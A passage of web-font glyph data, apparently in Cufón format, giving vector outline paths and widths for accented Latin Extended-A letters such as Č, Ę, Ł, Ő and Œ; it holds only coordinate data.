10b":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm73,-222v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":171},"\u010c":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm121,-268v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":218},"\u010d":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm87,-202v-12,3,-50,-38,-28,-47v10,-1,10,7,23,22r5,0v12,-15,14,-23,22,-22v7,2,9,5,9,11v2,2,-24,36,-31,36","w":174},"\u010e":{"d":"174,-125v0,59,-56,121,-120,121v-18,0,-54,7,-54,-9r0,-227v4,-16,36,-4,53,-9v59,-3,121,57,121,124xm157,-127v0,-62,-54,-115,-140,-105r0,210v82,9,140,-30,140,-105xm94,-283v-17,38,-41,-8,-50,-22v7,-20,17,-8,31,11r5,0v12,-15,14,-22,22,-21v17,9,6,15,-8,32","w":204},"\u010f":{"d":"0,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm88,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68xm192,-251v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,37,-30,41v11,-30,18,-45,3,-71","w":236},"\u0110":{"d":"206,-125v0,59,-56,123,-120,121v-18,-1,-53,8,-53,-9r0,-114v-12,0,-33,4,-32,-8v1,-15,19,-7,32,-9r0,-96v4,-16,35,-4,53,-9v59,-3,120,56,120,124xm189,-127v0,-63,-54,-115,-139,-105r0,88v20,4,47,-11,52,9v-2,15,-33,6,-52,8r0,105v81,9,139,-28,139,-105","w":229},"\u0111":{"d":"93,-160v-36,-2,-69,27,-71,70v-1,35,28,68,72,69v33,1,67,-28,68,-71v1,-33,-27,-66,-69,-68xm5,-91v0,-43,40,-87,87,-87v22,0,46,11,70,33r0,-63v-15,-1,-42,7,-43,-8v2,-15,26,-9,43,-10v-1,-9,-2,-22,8,-21v11,2,7,11,8,21v17,3,39,-8,42,10v0,14,-26,6,-42,8r1,121v-1,40,-45,90,-90,83v-38,3,-84,-43,-84,-87","w":236},"\u0112":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm11,-299r147,0v13,0,10,18,1,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":193},"\u0113":{"d":"0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0xm11,-227r148,0v13,0,8,19,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":194},"\u0114":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm132,-307v2,10,-25,36,-48,35v-21,-1,-37,-11,-45,-35v12,-29,27,23,46,16v14,0,24,-8,30,-22v5,-6,18,-2,17,6","w":184},"\u0115":{"d":"2,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm152,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm133,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":193},"\u0116":{"d":"18,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm68,-294v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":188},"\u0117":{"d":"4,-88v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm75,-217v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":194},"\u0118":{"d":"140,69v-46,12,-74,-35,-35,-56r-1,-17r-90,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,12,-8r133,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-4,15,-25,6,-40,8v2,9,0,14,1,24v1,8,-22,8,-19,20v-4,25,42,3,45,22v0,3,-2,5,-6,7","w":184},"\u0119":{"d":"154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm127,66v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-2,-5,3,-15,-5,-14v-41,2,-81,-36,-83,-84v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v0,6,-9,11,-28,15v4,8,1,14,2,24v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":197},"\u011a":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm86,-269v-12,4,-52,-40,-26,-46v4,0,11,7,21,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":187},"\u011b":{"d":"8,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-3,9,-7,9r-142,0v11,43,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm158,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm111,-213v-18,35,-43,-7,-51,-24v10,-19,17,-6,31,13r5,0v12,-15,14,-23,22,-22v18,9,8,15,-7,33","w":199},"\u011c":{"d":"6,-126v-4,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-82,55,-184,-7,-188,-102xm109,-310v16,-22,40,13,47,29v-10,18,-17,7,-31,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":225},"\u011d":{"d":"78,-242v14,-18,20,-9,36,12v13,9,14,23,0,25v-4,0,-11,-7,-21,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-4,-16,12,-37xm4,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-48,61,-84,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm90,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-27,67,-69v1,-32,-27,-66,-68,-67","w":205},"\u011e":{"d":"4,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r61,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-81,55,-182,-7,-187,-102xm167,-304v3,10,-26,36,-48,35v-21,-1,-38,-11,-46,-35v13,-29,27,23,47,16v14,0,23,-8,29,-22v6,-6,19,-2,18,6","w":219},"\u011f":{"d":"140,-239v3,11,-25,36,-48,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,10,4,10,9xm6,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm93,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":200},"\u0120":{"d":"5,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68v-19,-3,-55,8,-61,-8v1,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-182,-7,-187,-102xm111,-295v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":223},"\u0121":{"d":"81,-227v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17xm8,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-33,0,-69,-19,-82,-54v5,-11,15,-8,20,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm94,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":201},"\u0122":{"d":"136,35v3,-12,-15,-11,-18,-19r0,-21v-56,-3,-112,-55,-112,-121v0,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-19,11,-40,18,-61,20r0,11v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":224},"\u0123":{"d":"108,-289v-9,31,-18,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43xm10,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm97,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":208},"\u0124":{"d":"7,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-9,7v-6,-1,-8,-5,-8,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223xm83,-310v16,-22,39,11,46,29v-9,19,-16,7,-30,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":206},"\u0125":{"d":"76,-295v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27xm82,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-226v0,-12,17,-10,17,-3r0,91v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":188},"\u0126":{"d":"24,-205v-2,-18,0,-58,17,-36r0,36r134,0v2,-15,-6,-42,9,-43v15,3,5,28,8,43v18,-5,32,14,11,19r-11,-1r0,176v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-173v-9,3,-22,-2,-21,-8v1,-7,10,-11,21,-10xm41,-187r0,55r134,0r0,-55r-134,0","w":229},"\u0127":{"d":"127,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-192v-16,-1,-45,7,-46,-9v3,-15,29,-7,46,-9v-4,-16,8,-35,17,-19r0,19r86,-1v8,0,14,18,1,20v-27,-2,-58,0,-87,-1r0,54v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":233},"\u0128":{"d":"21,-242v0,-12,26,-8,40,-8v14,0,8,18,0,18r-7,0r0,210v17,-6,20,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm7,-288v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-11,-1,-28,8,-30,-4","w":109},"\u0129":{"d":"39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm7,-216v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-6,15,-37,16,-54,0v-11,-3,-28,10,-30,-5","w":108},"\u012a":{"d":"45,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210xm17,-297r79,-1v7,0,15,18,1,20v-26,-2,-58,-2,-85,0v-13,-4,-8,-19,5,-19","w":120},"\u012b":{"d":"48,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152xm20,-226r80,0v9,0,14,17,0,19v-26,-2,-58,-2,-84,0v-14,-3,-8,-20,4,-19","w":130},"\u012c":{"d":"35,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm98,-309v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,27,24,47,17v19,3,22,-20,37,-26v6,1,9,4,9,9","w":113},"\u012d":{"d":"97,-237v3,12,-24,36,-48,35v-21,-1,-38,-10,-45,-35v13,-29,26,24,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9xm39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":113},"\u012e":{"d":"66,61v-29,1,-54,1,-54,-32v0,-9,6,-17,18,-24r0,-9v-17,5,-26,-14,-12,-18r8,0r0,-210v-14,4,-22,-14,-7,-18v14,1,39,-5,40,8v-2,9,-6,11,-16,10r0,210v17,-6,20,17,7,18v-8,-1,-3,10,-4,15v1,8,-22,9,-19,21v-7,27,62,0,39,29","w":89},"\u012f":{"d":"23,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm59,59v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-4,-52,-1,-113,-2,-169v-1,-14,17,-12,18,-4r0,180v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":81},"\u0130":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm20,-295v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":81},"\u0132":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm152,-22v31,0,58,-22,58,-57r0,-162v1,-11,17,-12,17,0r0,162v1,36,-33,74,-77,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,10,-9v6,0,8,6,8,17v0,20,30,49,56,49","w":252},"\u0133":{"d":"14,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm14,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm92,-220v12,1,12,17,0,17v-11,-2,-11,-15,0,-17xm101,-5v3,37,-33,72,-72,72v-5,0,-9,-3,-9,-10v0,-4,3,-7,10,-7v31,0,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163","w":133},"\u0134":{"d":"136,-305v14,-18,21,-9,36,12v13,10,15,23,0,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-10,-5,-16,11,-37xm85,-22v30,0,57,-21,57,-57r0,-162v1,-10,16,-12,17,0r0,162v2,36,-32,74,-76,74v-33,0,-73,-34,-72,-74v2,-7,4,-10,9,-9v6,0,9,6,9,17v-1,21,30,49,56,49","w":204},"\u0135":{"d":"92,-5v1,37,-28,72,-73,72v-9,0,-13,-17,2,-17v31,1,54,-21,54,-61r0,-157v0,-4,3,-7,9,-8v5,1,8,4,8,8r0,163xm69,-234v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27","w":142},"\u0136":{"d":"8,-239v0,-13,18,-10,17,-1r0,125r129,-129v18,0,15,10,1,24r-85,85r96,122v-7,14,-13,6,-27,-11r-82,-99r-32,33r0,78v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-225xm84,-5v34,0,39,51,2,57v-12,-3,-34,5,-33,-9v1,-18,46,6,44,-21v3,-12,-30,-14,-13,-27","w":194},"\u0137":{"d":"153,-167v-12,20,-84,44,-75,56r75,97v-8,19,-15,6,-29,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-227v-1,-13,17,-10,17,-3r0,140r117,-75v5,0,7,3,8,10xm78,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":180},"\u0138":{"d":"156,-167v-12,20,-84,44,-75,56r75,97v-9,18,-15,6,-30,-12r-61,-76v-15,3,-23,14,-35,20r0,70v0,9,-17,11,-17,0r0,-163v1,-11,17,-13,17,1r0,72r117,-75v5,0,8,3,9,10","w":183},"\u0139":{"d":"5,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-121,0v-4,0,-9,-4,-9,-10r0,-223xm83,-316v22,12,5,19,-21,44v-9,14,-21,18,-26,5v-5,-7,42,-48,47,-49","w":166},"\u013a":{"d":"14,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm3,-269v-3,-7,42,-49,47,-50v21,13,5,18,-21,44v-9,14,-21,20,-26,6","w":81},"\u013b":{"d":"4,-237v-1,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm77,12v34,0,39,50,2,56v-16,3,-46,-4,-26,-15v16,0,39,4,37,-14v3,-12,-30,-14,-13,-27","w":163},"\u013c":{"d":"39,12v36,1,37,51,2,57v-16,3,-46,-4,-26,-15v0,0,39,3,37,-14v2,-12,-30,-15,-13,-28xm22,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":90},"\u013d":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm142,-235v2,17,-10,39,-29,44v13,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,13,15,38","w":171},"\u013e":{"d":"13,-236v-1,-14,15,-11,17,-4r0,219v11,1,25,-5,25,8v0,14,-42,16,-42,-1r0,-222xm81,-234v2,18,-11,38,-29,45v12,-31,16,-46,2,-73v2,-8,4,-10,12,-9v7,0,12,12,15,37","w":98},"\u013f":{"d":"12,-237v-2,-15,17,-13,17,-4r0,220r113,0v5,0,7,3,8,9v-2,5,-4,8,-8,8r-122,0v-4,0,-8,-4,-8,-10r0,-223xm91,-133v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":176},"\u0140":{"d":"61,-127v0,-18,31,-21,33,0v1,10,-4,16,-17,17v-9,0,-16,-6,-16,-17xm11,-236v-1,-14,15,-11,17,-4r0,219v11,2,24,-5,26,8v-1,14,-39,15,-43,-1r0,-222","w":116},"\u0141":{"d":"33,-120r0,-117v-2,-16,15,-12,17,-4r0,108v36,-24,44,-36,53,-35v14,7,7,15,-11,28r-42,30r0,89r112,0v5,0,8,3,9,9v-2,5,-5,8,-9,8r-121,0v-4,0,-8,-4,-8,-10r0,-83v-7,7,-25,16,-27,0v0,-5,10,-13,27,-23","w":189},"\u0142":{"d":"3,-84v-3,-6,26,-22,36,-30r0,-122v-1,-14,15,-11,17,-4r0,113v30,-19,34,-29,44,-28v12,8,5,15,-12,28r-32,23r0,83v11,2,25,-5,25,8v0,14,-42,16,-42,-1r0,-77v-10,6,-30,28,-36,7","w":122},"\u0143":{"d":"6,-237v2,-16,16,-13,21,1v7,8,58,73,155,196r0,-199v1,-11,17,-12,17,0r0,226v-8,17,-15,6,-30,-13r-146,-187r0,200v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-223xm93,-256v-2,-5,42,-49,47,-49v21,13,5,18,-21,44v-9,15,-22,20,-26,5","w":225},"\u0144":{"d":"62,-215v-2,-6,43,-49,48,-49v5,0,9,4,9,12v0,3,-10,13,-31,32v-9,15,-22,20,-26,5xm87,-155v-37,0,-65,26,-65,76r0,67v0,4,-3,8,-9,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v39,0,82,39,81,79r0,82v0,3,-3,6,-8,7v-6,-1,-9,-4,-9,-8v2,-71,7,-143,-64,-143","w":192},"\u0145":{"d":"12,-237v2,-16,15,-12,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm110,-7v36,1,37,52,2,57v-12,-3,-33,5,-33,-8v0,-18,46,5,44,-21v3,-12,-30,-15,-13,-28","w":229},"\u0146":{"d":"85,-6v33,-2,41,52,3,57v-12,-3,-34,5,-34,-8v0,-18,46,6,44,-22v3,-12,-30,-14,-13,-27xm88,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143","w":200},"\u0147":{"d":"9,-237v2,-16,16,-13,21,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-11,17,-12,17,0r0,226v-8,17,-14,6,-29,-13r-147,-187r0,200v0,4,-2,7,-8,8v-4,0,-9,-3,-9,-9r0,-223xm125,-261v-17,37,-40,-7,-50,-21v8,-21,15,-10,30,10r6,0v12,-15,14,-22,22,-21v16,10,7,15,-8,32","w":232},"\u0148":{"d":"89,-155v-37,-1,-66,27,-66,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-141,-64,-143xm94,-202v-11,3,-51,-41,-25,-47v4,0,10,8,20,22r6,0v13,-20,24,-31,30,-11v2,2,-24,36,-31,36","w":195},"\u0149":{"d":"133,-155v-37,0,-65,26,-65,76r0,67v-1,9,-16,12,-17,-1r0,-148v-1,-14,16,-12,17,-4r0,24v23,-20,44,-31,65,-31v38,0,80,38,80,79r0,82v0,3,-2,6,-8,7v-6,-1,-8,-4,-8,-8v2,-72,6,-143,-64,-143xm11,-209v1,-9,4,-12,12,-11v7,-1,13,17,15,41v1,13,-11,38,-29,41v11,-30,18,-46,2,-71","w":250},"\u014a":{"d":"106,-230v-46,-2,-83,31,-82,90r0,128v-2,10,-16,11,-17,-2r0,-222v-1,-14,15,-13,17,-5r0,34v46,-50,102,-56,149,-10v35,34,27,74,27,133v0,55,-75,93,-120,55v0,-28,24,2,45,-3v49,2,58,-51,58,-112v0,-48,-29,-84,-77,-86","w":222},"\u014b":{"d":"89,-172v38,0,82,38,80,79v-2,62,17,135,-51,135v-12,0,-12,-17,2,-17v40,2,34,-66,33,-109v0,-40,-22,-71,-66,-71v-35,0,-64,27,-64,76r0,67v0,4,-2,7,-8,8v-4,0,-8,-3,-8,-9r0,-148v-1,-14,16,-13,16,-4r0,24v23,-20,45,-31,66,-31","w":200},"\u014c":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm55,-295r148,0v13,0,11,19,1,18r-149,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":277},"\u014d":{"d":"8,-89v0,-43,39,-86,85,-86v43,0,85,44,85,86v0,44,-37,85,-89,85v-37,0,-81,-42,-81,-85xm92,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm19,-229r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":208},"\u014e":{"d":"7,-127v-2,-60,56,-121,122,-121v58,0,121,54,121,122v0,60,-53,122,-123,122v-60,0,-118,-54,-120,-123xm129,-231v-53,-1,-105,46,-105,106v0,52,47,104,107,104v51,0,102,-48,102,-105v0,-53,-45,-103,-104,-105xm178,-309v2,10,-25,36,-47,35v-21,-1,-39,-11,-46,-36v14,-27,27,23,46,17v14,0,24,-8,30,-22v6,-6,18,-2,17,6","w":274},"\u014f":{"d":"140,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,9,4,9,9xm7,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,66,-27,66,-69v1,-33,-30,-66,-69,-66","w":198},"\u0150":{"d":"5,-127v0,-59,56,-121,122,-121v59,0,122,55,122,122v0,61,-54,122,-123,122v-60,0,-121,-54,-121,-123xm127,-231v-53,-2,-105,46,-105,106v0,52,48,104,107,104v51,0,103,-49,103,-105v0,-53,-46,-104,-105,-105xm69,-270v17,-35,11,-48,27,-50v7,2,10,5,9,12v-11,14,-20,30,-33,42v-2,0,-2,-1,-3,-4xm149,-308v-12,14,-20,32,-34,44v-9,-8,4,-14,16,-49v6,-8,19,-3,18,5","w":277},"\u0151":{"d":"6,-89v0,-42,39,-84,85,-86v43,-2,85,43,85,86v0,43,-36,85,-88,85v-37,0,-82,-42,-82,-85xm91,-157v-34,0,-66,25,-67,69v-1,35,27,66,69,66v32,0,66,-27,66,-69v1,-33,-29,-66,-68,-66xm45,-205v17,-35,11,-46,27,-49v8,2,10,5,9,12v-11,13,-20,29,-33,41v-2,0,-2,-1,-3,-4xm107,-247v5,-10,18,-3,17,5v0,3,-6,12,-18,27v-10,13,-10,21,-18,13v0,-1,5,-16,19,-45","w":199},"\u0152":{"d":"114,-231v-46,-2,-87,52,-87,106v0,49,34,104,88,104v44,0,85,-52,85,-105v0,-52,-33,-102,-86,-105xm15,-127v0,-57,41,-119,99,-121v31,0,60,20,87,61r0,-53v1,-6,4,-8,11,-8r134,-1v5,0,8,3,9,10v-1,5,-5,8,-11,8r-126,0r0,99r94,-1v8,1,10,16,0,18v-29,-2,-63,0,-94,-1r0,94r130,0v4,0,5,4,6,10v-2,5,-4,8,-7,8r-138,0v-18,-7,-4,-42,-8,-62v-22,35,-45,60,-89,62v-50,2,-97,-61,-97,-123","w":379},"\u0153":{"d":"92,-158v-35,0,-65,27,-67,69v-1,34,28,66,70,66v32,0,65,-26,65,-69v0,-33,-29,-66,-68,-66xm312,-92v0,-30,-34,-69,-69,-63v-31,-1,-62,26,-64,63r133,0xm179,-76v10,44,58,68,105,44v6,1,7,3,7,9v1,8,-19,18,-46,18v-30,0,-54,-16,-75,-47v-16,26,-41,47,-81,47v-37,0,-81,-42,-81,-85v0,-43,38,-85,85,-85v32,0,62,22,77,48v15,-24,41,-46,75,-46v43,0,85,35,